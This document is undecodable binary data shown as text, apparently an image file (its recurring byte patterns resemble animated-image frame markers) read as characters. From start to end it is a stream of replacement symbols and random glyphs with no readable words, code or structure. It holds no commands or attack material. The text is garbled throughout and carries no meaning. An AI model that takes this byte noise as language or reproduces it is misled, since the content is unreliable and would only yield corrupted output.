����61!oԧ�p茈�:r��6�b�.Ɇő�6���A>wIR'�֐ah�h�i�����$J	jru0z�HY��K�4�'甌CِD��� �39-jSf]P��`IHI�R2����7xA��X{'it��,yx�6�6W�6/��l�p�5�A3��5js�	��8x��ȗ�֙(-��B�2dYIu�7���4�!�ʘ�Ȩx�陃	���[Ua����9(��w�Χ ��_9hCw�j�|��Q��6A�7�P�9�)e'-�����WpՆh�v�=d�4�$iKsZp��1�gӘ`��E��p��M�y��PU�9b�%)���S�t{�����P�"YQ�y��1�!����yI�@k��zѦ�
�I������78�*�p�S��n�	1�
�� *)k�'��1�)�r8c��G�
�Y��Z9�"Zr������z��2�tEZ��,(0�6a����נ"Zp�Y���'����K6FOgڢ�r)��yvю�H�0��F�6;A��SK�����C�9��P�%Y�Bi����p������G����؃F8�7$I��GeQ������m�z*p�* X����P�%�Ԭ�aTP��(e!��Ƞ�ڈ/��<���V���OA�A�:8��;Rs�����*�ɩ�ث�������	���Z�y"lE�71{а�PZ�ъ����
�tڨ�ff�Q���23@`-�o��q���ٛߨ��AT!0r�G�����()��v���rPU�vDV���@b�ղ@&Ad��{� �GK�5�����먳9[�7!��CkY�Ǖ`qD�0$+6��5��A��mY	;��Ű9{A�@����2y���D�Kz�0 Ur*P��"�+��
�H�{�0+���	k�6���)�M�v��� QT����a�0��U�V���zvX�"�;�*��������72-�T��a8�8�x�k;���u�R�;����z��x��ڻQ��"�W 湤�h��!@[Kg��0�V񺚻�	+��;�v۷�K_���:�ZD�������\���>���Mr�������K{|[d�K���8�r�a��-lո��
��K3ڒx�r���:�i{&
k(�+³k��p�L7̹��� `q2��T�� �����[s�x�q���M�B�#R���;q�u�5t��q�|�8r����ś��qx���6c��9�c;̛�j����[�!\i\d��Y<ǙBȳ�ǯY����4��'�6�KـD%<v�ʘ���G������J����F+\��,Ǌ��ɞ̨��ɝzI� (�`�(J�<�T���1� l��\W&;+�̻��r/|]�����Ο\��`�Y�@Ŗr�.�����������:��Q[W��A�ȩۼ�|��\���n��,���;1ɳ��Q���Yh�V(_��/���,�0�:�����*Тۻm�Zh}�Z
����A+G �1��@�x(�W�m�K��{�1n���h�,�o:����HʕQ΃���g�K}tK�ǣz��,���L|�kW�zk�'m���v���z�ˠ!J�m�A���-΀,Pv�[t��״��{-�:;�^i��;�E\�Kٖ���]�gm��p�(ĆZ��Kםɏ��9km���9�ؠl�c�r��U�z�ˉ���t���6���۰���]�#��]ܘM�#=ğp�|g���,���l���M��lۺ�]��H���ڬM��Ȝ�-l|ۊ��i��dp-ߪ�����H��bp�-o�m����G��r�����7���h��yz�x�W�������6J��=�nw�q���lp`=;����=N�����M�P}���g,��.��;^���Ծ[�q��D����0M�y=Ӎ�ic�����*��y��<1X9���V+�)�/B�Z��繙a�,��~��F����.|�k^ɹ��'��$^�L��Q����9b������
~N|�����=�����N}��]�O瘜�u�&����}~��,�.~��G3��P�y�.�����n��^Ǹ�א~��~�D��-y����L�Ŭ�T^���5�O����ڇm�-3��-�6��9B�u��-~�ޝɥ.���0���n�� ꯽�S��}��[�jB�6fC���G�Qx�ͦ���k�c��rܒF�.�Lk�K��ʩ� �6>�i>���+3���,�s�1 ���N�����T���+���� �6��L�ۉN���������+�R$�z#m���N�0�����?����HN�Ǿ������4-A*X0��Q�X���np������®����J�?��.�5�����[_·�	�cjc�����!
X �-3!���o�pV�-�|RO�W{x�,���Z?�Ύ�:�����?m�SQ8��=��C�ІN���>.�1���Ɇ�Ok���'�lXe�޿{��n�*��XO�a.�3 ?���ˬU%~��c�����nŘ���/�1���	�_�9.��:�*�
3�߲m�9��̿��t��@�_4�#p�ƿ?,(��Bm�Rjk�M`��
������͚/&�	Se˛�n%���Q�E�Cf�P��Z����=�!�q"Ƌ����Q�G(�ih�ۣ<�
���Һ;w�|�w�˗tu�%<�ڄ��)U��E�T��V�GB�Y�� _�r����Q����O�2_.���e�6�d�۰�މ���iW�����c1P��*¶��E� �W�~{��ͺ[��}�����r�F�xp��+��2p�E#Z�L ��� ���"ꡁ�h@ ��+,=� JB����=�bP��Ϸ��,>�d����ʮ�� � U�ǳ���n��J�;ޔ���(�)���+L8����d:1����h��8�HƁ*���,
<�r-M��r-H�Z{��+2�ZL2�Z)E�\�H 	-�0-�r�hG��TM�Ԥt�5�L�#/5�I�#��PL��-���6Z@�2KU�bt =���6��AI9�m$b��T�lr�lO=�􍶡*T��0ceC�.	p��Y�ܒ?��<4y��\t-v�bԑ���+Yg���{�W_f뤩��N��Jq�S�E8<{qF�������ԭ3���$cYC�$�6T����b<��Le~�M�ٗ�|�I�Z!��F��"����p��w�2d!Ł�]wQKM�.��g&{A���_��LYߔ��kh3��L�%�U���:m&��Fs%:P�4���S���^Yee^�O�Rt|��,S��/d�(�Z��:��֎
N�6�h�R���\��&�?W]�p+nxF�g�:�(��%"Jn�C�I�G�=m��U1����Zf��^���ڦ�+*- W�a��p��2y���]tygS��&���5-��j�q���ݢ���\�Pkh�*c��3�t@!L���KS?�S���-*,�@�C�0��@�в��Y�4�9Ph�aA������j(��^�BV��u�~D1�B c|n� Kh��lǅ�;`�\xERa 0d�3�f��%e5�LpxF#�(qʛ�<����(��s���xP 2��r�8�-�OzV<M7'�j1���	��@1�+k�!�1�&s��]q,��
i�F��{���E:(�� �`r ��xn�Cs�qdK�`#@/}�@�48�CcԎÈN��d�$_��̡��f� sҦJ��`Fwl��0��j"g�g�z�@a �k�0��K���U��/N
�i��Q�2G�� ����Z`
��gQʹ��<D�x9�� �+`t pV��S3��T���<<M�0\�g5�0#/�K�D������.�*-�/#rщ\�
���z�ZƏ���1��"��S-JTj��s�{�����tp@��(éU(��ӋXFǂ?u�H�R'HR���h-_�� �sxWM V��U.�३2o�� ��o�C}�����{�PQ���T�#-&]t�l8�1D�#W�Zng����v^�Z��vn,b1�*���6)��7,-g���:�j���s���܈V�F���*ج1 �h�/}��FRl����-#�^�8��,g�r��`(��I�� 2���r��:�rF��a�X��x��ڥ0^��]%F=�=g��9����X]�!R�E�UQ%YnB�D�F�9�+u���"	^�f7��<XKg��I�S��&��x�u�wUW�؉j[!o�/j߈�Մ;��}K�8�6�&��H��b�9�4-���@V���J��t�׸!;@\(����d����m��Q �L&1ް�z˄��7���qAӣ�X9���8 3r�<�Ss��Ѵu��<S�9M�Q���P��(*�iWw�r '�]4M�1 �w�^��
���¯� ��j��4h�A�b&f���҃��s�z�_
�d��+yE���+�}]>D�)LQ��R������f���o,�V;�7������<�(
(êP,� ��TvTt�4�Z~l,tI�o��g>�.vqf��u� U�v���8��\U2�y�X�Ճ�f��(��H��`z����E�Rc#��zt��D�)��U�f��u�f͆��\�>�˖d.&�Hg�uXh���H\)g����%.�p��&<�KU�x�����<��r~s�S_�ډT  ����38�hT�w>ۤ���c��&*X3F����@�E��������FYF"�ƴ��F`�0/Y��H�h����w^�-����ԃ��l:��nm��N�}��BrI^�g�q���ܩ>NQ��XҌj�d����|�H>Y>���a0��H"�p>�{� x@��6��`	��c���.���@�෻���	m.pɢ�X�>Ѐ考�:a:��;p� c𦛀�@����0�� $�x�&x*_:�J1��Q��)+L�a+qP��+�m
���;%R��r,�83<ң��� �	�˦��6#
�XB-J-�:��h�ڻ��@�(#DC,�Bܗ�P�0
�&�%YC:*�D��A�x��0���8C� �
�/FI�&T��1T��Y�4�dz��h�(kY��Y�Y4F(}hBH�XQ����n�/��0F�@��@BhtC�)���!�R�?��4*
�o�FAĈ1�r�}��Ї@����`(�X��Q��>x�$�$�>80C�|����|��@hn\�v\Hm,�B��)���vl�X�+� 6ؖPF�2�7d+X�&੉����H�pI�HI��[l}�E�ȁ(v��ȁ-�I� �kQ
V���� ���J�X������H��w�I���I�M�):�5�J�<K��ʢ�ʁ؂I�B:���|ʓDK�,�"P���
���̈Ĉ�|��>H�D���l��Q��d��tL���̣�:���|�
��L�yG�,M+tK��TM�lM���c�c85�M��M�T)۴JI���tMഉ�#����I@�K�lN�lN�l�#���t�߬��9 I������#�N�O�܄��N�O�8 (N�8 �N�DO��L�O��O��O����(��M��,P�P ��mP�<O�P	u���W��� U���������P��PP �P���
5Q�Q�N��  !� � ,    � �  � �	H����*��Ch#*��p���
~�Y���	���Z�p��A��˗0c�l��aÇ2s��S,#A_]�y�qK�[�p�BJ&�@�,uJ�Ju�A�X�j-��X��D���D�t�p	���K]� �%��ʭx��Y��?�z��!p��,ZX�"��&Z��b� �Zr�#��מQ	&;���g@�J(M���a�����&y�Af@ܡ�\`��/�Z>$m�9B��D3(m�A�:�x�PD�<k�����1�vfA���X�Y@k���E��5�a&3�?��MM����]/s�o�w�`��`�� TU�G�Х����g�H]_�I'��R��%_q� ��K `�D�4P^.�Cr���Ë@��Xj��ח�N�f�1�a1�{���^9�_y]��?��%ג��BW�x-��uP.D��%�H
F�T��쳍%W��M�B<`@�X� e_�c�?_���t��1��]�(3L k����NM��E�@� �`��4��O�1�s����^g�Z %�#&����^>T�j5���`0 .�!�X]T�S1�[`5���&�IPk�вv؁EF4F��T��z���c4!@�p�+Х�U��Y2�ɚ�x);�i�@��^�B6�e�Bj�D6]$ �M i���?��[�0�P��T�`�(����,䌰
��6�d�� 0�q�t�j@Weqׁ�bp��HC댴BF�SAE�vA�1d���@�0o�\U_�V]V]ۀ%���?6؎@�� W`� ��J� �����Z��0v��$؛be��`�A�����s��Ѷ�7
�kHڂ@4�>7^ �5	�U܉�l^��@�'�¸��j;���
$�Z  �������.��p�.��w�� \�Z���4���Vz�?ԗ��X���(Ƴ��u ��A	,�!�r@�0M�����cd���vjE�����:E	i\�� nlu��[��q5��H�3��& ����z�:%p��M�. �р��˔H��	c[�_~�s���	��U�"�=��v!`�Vu�@b �@X���o *�l(�ԕE]z�#�`W�>�I&�����S�uO �c$�rЄ>�4���w��.����DY"<�Pz�\�i�XD;�j�4s��]��W (�]
����zQ8����D��ӟ����ҽ�H�a|���+H3���\��
[���H�( F0erΉt�X9<��N ��!��C1r�JǕg{N��q+\�-|#k�r��2��<�CZ�v�1���a��׿&-���"��H45hH��&/`� .eLr=Дp0�hu���2lY�/.�<(��X�
@:9(�A>J��,�'\+H9̉N�ӏ��cW㿫�@m�7�+
�4���ָ�ԬF��A�����.�*��3э1���KaB	�&�R-��^�XA7?�6۱ dp ';I���)&��U�X�x�b\�O}f*�b� �%� $K@DRpjB�'��'^�WNO�3��"�{ڦw�������L��n���uV��}�u�� V4�(2QXK�լ�ݜ�� ��dd��BHA	�����^z��w>�y�p-
*5�k�u e�mA�ʂ���_��S���g��c�\T��9��l�ߋ���ퟎ��?(9[J����(��_c�X>�kr�L�"�dzb\oUR�b������1�)���
}��A�a;�,�}U'��dә�;�kV�"f&� �/������
\��?X��}�9k-Q���a�g�*�@������ǰ��K^������N�k���|a����-d1=e��+mIaB�ROp�5�L;�z���(���g��袈iR�s-�{IX�Dn�=�6��DH�7݂z��_ B�eJ�� ���ؽt}�Pb{p�=~�:��)�"J( �ZFv!�N3�S���vL|/����.�*!�w*vI0c}�m� ��E�*H�Bu���l,�F��dB�V��� ��&@j�,�$@U.�\�o�:W�I.1���p.M Ȗ{����'��C���x����/Q�iA;�/Gn�_�����"ڶ54r�����n�Z�yk<�l�g^�[�j������,{�yՙ�T��*~z	w��(O!ɫ'=��
��d�<�P�Z�Ӹ�4�,p ����/#��/OM�xR�F؝�k�ϧ��� ��V�j����o���@ʮ01�=QrX�S�i� ��p�K  hth7��'�G~`~�G�H'|�G$ �=�gu�$��' F-s�%rc �6��@@�s��{�'0,���ʅv8�.�_�zUh͗�hU�\�����C4��3@G�T��}�G����Lp	QWx�1�^8�X ����R�<|�c/g!�6f��
 ��\�P�$7��f@7���T(~	x	X8�X-.ȂQ���W~]�� f���gv��}��z�2��uy�x�j�$/�f�|\�=(R�G�V8�Yx	\�W1��Q:;f����恁!�(�zڥ�D@#�pQXU��Q���r�+ȅk �-u��cOp$�����0q|�b��pk�}eA�ˈ���������(~R��$d�R�� � ���rRL��f�O�t@�b�1{����	8������'<ʸ�d� �w�U"( ��?�@VT��3��]�t�"�]2�Z(�����ϸ��X��4BA_�X��3l(S&B��8�a�~�y�7��OGG��؂+H�<ٓزr37�{X�	�-ư�A@X,�N�U��0�Q"x�QH�8�c�h����{�<@���%_����v�@ ��n��T��USP7�T&U�yi{ZI��؈9���se�E{���<g.�y�?����3)9b��N֕O��8� ���Y���W����(�=W�T��f7��!yd��i�ݘ�y(�8���35�A
/���@/Y��ȗ'����z嘰I�ˀ&�9�m72�C�%�A!֝a�u	ыR!T�V��@�0�z��4�{��q����G5{��vW$��jjH�8P.D�D�阂T��`���OXi{��2�Gm���Z+!әQ�M�W�����.����V�~��xإ��	-7xNB -�3X@
���i4�6��)��|0��k�[§娧lƀ.�8�@�h��v�@ ~֨y��ə�9t
��G�`�4��؁~��!*ŀ.�$�����g��d����w�9gR~-���H�~�hL� ��V9�$�"���j�����Tz�?ƞ��6É"Xt�H0��uڅ��1�"*���~��st�.A�����ʬ�:.�?��+�8�P�}YɉS��|)��zsT�����TA3��oB֏Y� P)'�ӯ����
Y���
�G'R!
WFP|�
z�ؙ�3&q�{�&6;�:d�	�2�@׷K$��ʘ�H��=�s*�t"z�0;� � ��+4���)��9��C"�yL'�+~8ꕦ��h����w-��)�t��jQuUR�*�y�j�r��CK��0��{GK�f��)�~�7�-�K�G�8�cF*��є[8�	�%��S�Dz��y��ȶ̙�;�s�6-�yK��T�`�I�N�{M�KCg�ڇ��K��ۡ)���r��e���P�Y+bu"�������k���yJg�91~�\�����7T�*�A�_�7<�����)ٽ;��ȧ�k��z�;j��ۺ�;��'��' �G@��X2K��W���e<�5W�������3�/	�L�O�����	��i��[ ��0�É�����!�Z����e�ʖT��/)�5������Wꈜ����W;z�K.u�];L��A�?���v��D��@�#2b����O<����I.<�h~ɺ��v�)��W�\�`k*��*"�����������"d�!�@�����2ڦË���cǱ��},�
���K��8�%M�D��0k�k��w4���B. 0p>@����ʬ��*� �����*�P�����;:��Ǜ�lL0��=�v�qr@M�����|�$�EuT)� ��H1�4�<,�L��.�Rºd��bʔ����/�����B?�X^�D���<|v��<|; i���ˑ�	Q�Ҧ�C���Z�Ũ��L�'����qMg���>v�n:7B	�|���%S�u�������	Q�P��%��Vi���,m�3��4��%���<��|vVg���څD�����a��5B<f��u�
��� 
M��(S����ڜ����%��i��T&���#*�q�Qx����#R=������0Qk.� �q;#����Y�v��ڬ��l��+|T��"Z�!Ą�r�-�/�	!��i�6�t�l��ۅ�z�h{�^��-��<[W��_a�	��Z;�:�����O���-���<`������+^��4���G�0Yل��Z�2��.W�ܣ��ȭ��L&= غ����g�]�򉶩I�����c+<�/ ,$)�����C&��\��9��ɀ�p<�6���%k�8�D^䌸4�@�0Qc�dlw�������=�Q-J6N8~�>N���Z�9� n�t�3�/� ��cB�]J�]�b���u�2��՗I���� q��N�kwt��� ��~�:Z�cRB�Ƞ��� FI%l�	q���x�>��h0����{0#��������|�Ӎ�I��j^��F�@��,3e26�2��\���@��ڥ����Q#ǳ>y[�<ӹN�E>���V�h�l�kv�XE�I-��T������Ԯ���oW�e�㋮h��F+� N�|=2��$�ņ�w;F���!���������񃯍�e1ʴΩ���!��+�m���� �eNH
�Q��^�.p�8��:��:������2!TU9�!����oG��W���.m��N��݅��b��>!����EPG��f���j��9�>��ym��.ٰ�"߈{{���Udt~��m�F�����ܜ0��0 ��0���]�=[��� e������j�RZ����v��y�Ϧ�.g�;�����|Oخ�A��_�<����P�
�4�+�EI�9�?7c[�$�����!��
��l�/�O��"���!�� �x����I����*��Lo؇�맜�'�x��'�yZI ��^,X\�e��&Μe���Z�t�BlD��
l��ѣ��!C� �c\�qD����K�T�����8Y�>��ɳ�*(��l�9�G�m�li�fQ�j;��*5XEj���"5d[Cz��l�f
YXр�64����GVdy�N�l_��f�XX�H�5[&c�x�c�1%�L9�^Ν.j�ἦI����)M
b��<R+d�v�գc W��Я�l�u�n����T���;��m�x�c�qpa�7!Oo<Y���)X��f��@k��T�i�MW�cϺ�6�X���|�����<,���ʪ7��+�@��P��㪰ʪsL#�*L��d2��B�KFK4C�<�KO�m�R�Zdo��^3���j�/����K�D���,q��Ћ�H$����
���-�&�t���J���h�,�2I/	\�!gXdш&�p�=�`[�Jg�Q� \r���s4،mO0g<�I-�r"��s���i������m�/O\�L#�Ts���#TL��ʡI�1+TMͳ������W�چ!YgM/Is�,�ǭ(*��kX�&�XT�d�E#p������cq���"O�6�0�9�U��:M$��2Vsi=,�>5�9x�����q��ՙh��Mi�27Y|��
W�n=�[o����fUw�}�U��1�uJ�vO\����N^z�����$-��e�m�*��Y����A�c�z�a"�U�V�#f�5��U�b�6����BNtdFC�����o��@���_���yl3��l�1ʙ.��9a�N8hR��;Om��⤗^�L���XJ��Y��I���,w5�_.����b���8�l*��m�_%�Vw����y}3]Ԏvm�2c_/𐜮w�%E<��{�Z��
6�]2[tvrʯP�
-X���9��uv{�^6=��nP�e�zڄ����f�=�kO�MH%u��¯�]i��ŷa��=~����� �4�B /�����h�kյ�#4ɩnp+ҹ�f�K}\_H0����)~����BX��p�h���w.�d���@,��Z��:׎2��gxK�'X)\-ex�s�X:H;�1hW;B�	�/e�:��z"ǿ�clZp�2�!�l�P�"#�}kn����0Ҹ�z�#�<�9
:��z�E^=��Α���2�
��!�H�X2�-ء�F�[׫�唰!֎i������Ā���\�"�I�����S��&gd���
@�/$���d&	�I.L�L�C�kVQ���x��ȧ=����V��y�",���eq��œ8�Q��h��Aa���d2��/ 3���$�Dq�kSC�G�&�{���֣���sS���f��}J�Ȣ�TLI��0�?�`d� 7l��U�!p
��)���6�$���K(���$;�H���I���/��a�S �t@��� � �|&Mb6�+�0�`C7Fԡ>To,���J�io�[�ovU�-�f0L.pa�+]f ��� �q�.���?b�d�mqG۳A����s��Z�4�0�"� g���)e���@:nJ�5�s!bBȥ�p�*Y�6�
3�\s3��n�E�ueOK��f5H^kV��bO{P�U_��Q�v���Tf����+�jd��`��	s#i�����i�Z9��պ=�h�:�s,`�=Sg[؄���(k�.��@�-���B����h��oC���S��Kp+;�U$�p��a��5B!�/�?���i����^*�Q�^j)�'�6A��k >�J���lhA T �x�a&�?���nE���1��L�癚���V��޴���+-q[�BW���J�z#���b�rQlC��J���h@H ���� ge.��gM��Ϋγ�[}�?O��L�u<��H�Q�%�&�G�������(͂�8@Ӕ�q�����Pp���6zl@V���-�ls{���h��ܬfͺ�N��w}��&I��rĂ��kǙ��F6%ٜ� �}����)ɆOG[��>HCN��{M喸j�]��qT�_�̞�9[�q#�w���M��Zb�6�8�U/{���~5��|����4���iW۲u`�f���skꜘҸ˛�t�k4�O+t;���ű��L9ʅZ��/˂�X�a�y����$�f�vCr\j���;��.u�g��V��ذ��j]�^*6�"�V�}�e?����������V~�����m��笴��[���[�n5������Ǐ�����-03l���_�{Z��,Cz^lޯ��Y8���5�|bK��Q��h�����mڷ����w/��w���?�
V~]�ǟ��.~5����;\�"�;W1�y��j�(��S;�þ�	��1S{%�K+B�2	�@|�����C��:�y?A�s+�V3���8������� �*8�ȤbүOs�����>�;�ʻ��@",B#�8��������|B�ڳ7�B�(�?)<����Ԭ�ʱ�C�����a0ð
8H��b������#=S˽#�C³=:�Cܣ�%d����'<�/4���BC\�CLD-��-T�Nx�$l8c�7�B82<�� 4� 0��ʯ5L8�?�:�?��@U�C��ë�ΉE%��%|��@|�'�ែ��ik.�P(�RD=[�aD.����j3��s�T��DN��h� \1�;�<+I�E>Gp�2X,�pdBt<G�QB�hG�/���ѧ�1��I��0'�F��8��Gd,��J�كD�bF7��c[�K��8�/�� ����������YB�G�ӽX̽p\?���w<�@��]�9��!�r#[�-sJƙ�I��:��I�#��¬AT��S,6�� ��D�(O�ȷ㿌Ա�s���ɩ�J�{E�t8Ixl�H2�^��hZ���I�S�Ia�dK�̿�껜�ɝ���Ia�Ij�4J�� �h�D�ҹ�Ĥ�R�f�A�z�&<�H�J����*�|���^,�������S�+4F0?Ӵ��\Mgaͽ���	�,ڴ̲aL���L��4CfJ�N�D����Ы6{�zlǢ�H��D�d.�L}"K��L�	"w�� ��<�4���:ϴ�MI��H:�I�K�˴��34����A��,d�6�d�������G_�N�Q,7T*M�[*/����C	�P��v��A$�Q�;.P�.�DÀ�ƥt,�����O��/ P-Ж�N��������5�)�P���m�R!MO3�$$�O��,R�А ����/����|6���i�Gĕ���6�ѳS,0��+XP�*�$��@�Q�=�2>��Y�IKBӣM>��<e�Dx�EpFaC/�N�3+�2���D�j��C-�RLUR1%�h�9�h��0�c(��6��/�� �v���<R�T������M0URgL,^��^�fBJc �b �����3�Q}2�-�R��-��N���d�棋{$U�1���S�@RT �ZE�Y�UT�PJ3;%�9��X��ä(V� (3�$Q���!fX��V��3U�c:33�V�ʕQJ\W��Cc�K�̂xW/]�A��\}��,�x����Х��f��e�
*mTt�^EXDX7���Y0�ծ2&��4��Y��MZ����p��m�΄�N���feV��ڒm�xE����K;�`ؐ~�*Q0���3|&P50C;��
,h���F�8&��́�%�y��[Z�*���M�YiE�1�a
.���2�Z��X���^ʔE���3��c
��[&��[�lԀ�� 
�~KL�0&8��Pt��쟑�ʇE7��.H���-ܦuZ�U��]����K���xA�A�EX��ٝ����A�í����*c�O�@�kQ�:&��4�	Pl�6\�_D+V�.}l*��B\����e"�)%�E%�M<���eX������u��r�5� $�l�4�U������G��k,�1��N|��m
�๠Y��J�HТ�e���a��ߢ
��HK��&�Y�'������ä��$c2���	>��`l�l��lD&�J�3L�`���/,  յ��T����RG���:CA7��=��B9��.����-��>Y��k�?�U��ٜ=��N���	~Ⱳ�Ȳ$-��H۴8���*���Ācb�_,�T�KN��m�_L���c�cU�@��c;�����Xn��h�]^f�Uf)�vhFh�c>fg��D����꼆�����;h�H��>P�>�k>#NlT�̯�E�q�&�}0ea�Fx�S>�,̆� ��H`�C�g�h{�^.�C��Fh_f�_n�mph�f�i���hgthg�.f}Hfd0�$h�$`6�FN������>H�n�f2�de�F��f�r��$������Sևm�@��ȁ!Hj~���(���"�j�v�b�j��h�("䁌��n�F�&ȁ��y�����yy�8��n����;+��U`�U�U(�I�8�������k(�v��v�jK`˳��v��@���n��mƞ�"(�@HmdV�(���>Lڱk���V�>h(Z�W
���&�"8m�&�y1��m���H�`n�h�&n�чЇ�����`��ޖ��ئ���m�^��n������N��N��N�&�l�n�Ѿ����@ȁ�fo�	V o:�������.��Fp�ip�����ފ@P�	��� ���p�0�����p�0(�0h_�0 �P��q5�pׄ(p:��4�W!/q �?�0Pgq&�#g�'��w�o�y�q��:��"��I��r�q!ρ����!wr'�r7w���9�s,'�;�
4/���r2r17r*�c��:��B�r+�o���A�t�.��xt�8tC��M����M�I�tR��C?�8�cPUg�Tua9�F/u�քD�M�Z�u�Fu_�u^�l:��MH��u ?O_��#P�`�v�vc'uh��g��8�x�m��non�vR�Zov1G�Xwe_�u��p��q�wx�v{�vr��hw�z�f�w}/uso�tt'uu��I��(@��Ow���
�����na�x�����wd7�(��]�x�/���@����x�p�~gy�y���A'y�'n`����y��������y�ay�7�`W�������P `��7�Q�z����ǁ��z����	�o�4h��{�����o{��{��{��{�o>x{�	 !� � ,    � �  � �	H����>[(PZ��B���Ń(���̭..niђ+�^���c�˗0c�d�!�h7Z�(P�L�d#��n����%�/ZŊ�Z��իX!.ܪ��N������3��b5FCV�����Y���K�r�
����d��
|�&ٮ_+&,8����tɖ-���޲ԤKK�����keK������pŰ� ��)�4L,[��b�
�XW|�[k@�.� ��@2�`d���g{�u�@�;t�=��/�����	�.<7т�|6�ɻh�U�W0_����/3�ś��tX�T4! ��pWL݈4�-�@UZ�ZԚM8�סK]	���7�W��Ä�P!Ђ�� ����%'�S
Ӎ(�A@��ZA"i�F�|�e ��B _\��eu�FP��#�@�`a���(I�wJ���?
44`��T$(�X���H���$/@�0�=j
	`B�%�Ø�ޖ�L6�M�Ez��Nf�������d/BV�ꫫ��S��n�0�50�6ct�M��e��B���B
�@�P2�9��f���d��� �4�k:U�C2Ŗ�-�B��6Q���i5T�ߵ���_�ueX����μ��>>T�ïƦ�p;2"�N,4t�K�L�
� �,�4���p1�H��@�6�0Q@<��"����B��z�,t�>��|�O;+��M6�q���] 
��9 �=t�tl����?���v�q4`�@
.����(n�u���v,2�����d�6a��0��\�c��T��� ������2�WhѤA�T�&�&N�\Ę4��j1�c��� W,���� [3I
����&��R�@�1֮���};�F��p��Z�޵��-~����>5��rN5AE���9 ��"�l8�+����!�}���g$J(�HZF(8�}�X�9�Jc����a���D�y�"��	J�_�\����Q! �@ ���znK{Y��s�� ��P\Yz=HqN �3�ܚ��>�M����핱�)�5�(��&�ʊ��#�	��IW��7�4��`�p�t쁋����"-7r�Q���p�*��[�W���@����� �a1O		����)�"�#Y �!�b �@v(#��n P���� ��O1�%S�'Vƕ���u�v;�|3����׌_��
[���L��hL1�zQ�hΤl!��4QA�h�!�:/o��ov/O�,'D��<wH,�#�����A�jf�O]e��П6	�8�� wLH2�)���?u��B{�R���T�@Q?����\J�!04��&��B"m�UBfÃĦ��X L/��Q4i&0Cp�G-&r ��й��� .h�IG��8�H��1���N��+��
��D*svuJ�0�eV�Սq��nRR���*�L�<QV���H1�ڸ�|bD5��V ��w*n6y�@t���ӮW��d�G�`�>����ښ�Pt(�3i'Ah�ľo�Q=]��9µ
�MZM�0�+��_X.D�Pе:O"��)P� \b�{��in�]�Z��4 C��H�c�v��a�{�G�ñ��۪�ށ4��#�� ֟~!_hk#�j�XJs,)]j���N$6��cQ�G?�v ?P�?���<!�a���!�
;��ʒ"gU(*><��^��[/X��0XXP�1�тC��@o�ʟ�A��%��V� T"����9ܐ��u���{�dD7-��K��RP�w4�~��V��H�2��=]P�ÏN3���� Av(��R6��ý�e�?��/X� L��f�>Cwȸ>�{!�P̂ Ѕ.�^3��(@�̰S��q���!;���q1h������6E�0H	����hF(BA�?lۏ �.��l^�X��K4�b|��(4�K���J�],%�qtܗ��'N�s�Xႚ3�����v�q��a�3�|�5���h���	A|O0z��`��K\ K̞��7�A�mX�Z��X��ul���\>��g|��5X6u�J�e.{��v�W3t/Y<5Dp�BZ���L�E �&�2�h��Q����� x�A2�^d4��*�F7@���Nd�	/~����ѥ�J�8��ed�r.���.�4d���<�w�ތ�'���t��?N(>х��N��A�,��w�ZH$�]z���L}��Nz�\]�JD�/���&
��p�j�0�!�>���	���aMG���F��`�N��a�/���|_��)��%N�z�o� zVh��}Ap��"EV;�*�4 )7Ȑw�7ȧ|�y&E�| �w�_�z��(xr�1�QG�jbp3�&�P�'y�`x"7�wǗ|x|Ӂ���y�7�caY��lDC0�f�V�cKFS|�sn�7?�~�'�Rw����)�g��Ac�����_UX!\4(xXj3��MK�~��@��>�) Sa��Ƈ.�G.P��j�d���N�e� ��Ebau(��Ko.:�q���h�cȃ?�!�yw�;�0]�KÀv�YCRa!�x�dh�h�e�3r�dy^8q	>�|����w��@|�|���P�X�N8��q��0��-yC~�w��]�+�'����X�Ƈ���w"�w�a���)��Z�' ��1qiY9aq^)�{F�:�~kT�b���h��x�-C)�Rz��Χ�B+���E����ؖF���9`�T��Yy�ȑ����h�"�Z#/�8��7����%-�}.atlq�@�r�v�� \@
\ɕ�#�5�2[��Kwv��<8�E��!x)�UD�`��n�(���b��Su^ZE�K��C؏|׈kiw�(���5oaz�nY�q�`:�1{�[��>����YA	�y3�:	v	��WF��hz�  FD/b��7s�.������(TX��)��a��Gt����.a��9��u*�� ��|�`yH䛔�Ad C�q`V#�#�P���K"�}�IQ�cQ�P���J�i"h��v���US�uP}�����P_0�����vu�����X�`��hu�2W�Dq�w�@3�	'T�
9���2��HaUY�	Og��U���9�
��4C3�������Iqab� t?�z�S�鎘�m�ٟfa����#�:��.P�P~_դp�����avL��G{n$�����y;�me�i�)f����ب�H~�Q�F�W6�EZ9Z���A�`.@������a�m�g�y�#�4̘z��E��2�J�'�
P��M���`��f1A��!��8�	s�ɪ���C
���u;W��� �U^�' ��k��a:xz�?�P���J�3-�I�%���v���G]'~�so�YJ#� �/�W��)�46�/�Z~�-�#���x��Ɂ	����9�6X=6��]�M)3#o�@��$1�R�k�{��,.̊h9���I�u# ~�uoó]�g��B�a��q��xK�K�x����&٬�zx��P9볗�6�eN{�I]�( �5�E{ǘ\
�(%#/�̘�+R��w�)DH�sݺL�G@�ZD˒([$M�%F��Vk8�y�	�W��zw��H� Ø�)�:�uo�8W�L[x W�a�o��V1��c��N)bZi�A0� ��TQ�j���nr��C�~A��?9��)q{�?�Î�4<�W3�EZ -����٢�g�K��K�d�q;��).G���y)���L�.��Ы�W8�j�J�`�Z.`�0!�XA��)?�K8��,x�K�S��뫏$���?�K$��+B����4�Z�k/�L�c��������\�؉s�Ơ�����3�3�$6�	ĸ�@q�є&v�ik�K1�T���(-\+��K��7�W\�^� ?������TaF�$� R� ol����V�F�@�����ˊ��I�5���vY���Q�s��AĭV+� v���,\�$	����d�.��!s_5;i]��������ѿ�k<���|����	�����/1�V(�ᙛ�.\�x�������K�)g<�4�k���@�RqI����ɐZ�\�ɬ�4;��ɼ���B����L4��L��L8���d(�j�˿,po��3?rk�t����.���X ��`�40P�)�9U� �+��\��HnӤ�ˮUu{����f#�0�������[ۻ�%m-�p���a����]q.8�y�?����S_�k�v���'�?]�Z�7Z�P��p6?���˺�!Ք+u����u/>�g<�ED�Y1{	!���EՀ����������c
�s̓��c P ��Q$�[�S��|�V�}�nD0 o���=Ő���̴�4�wΐ��]9��L�Z��])�y��"�l����o���'�}�~2��+�"��<p��}]+q,.�*
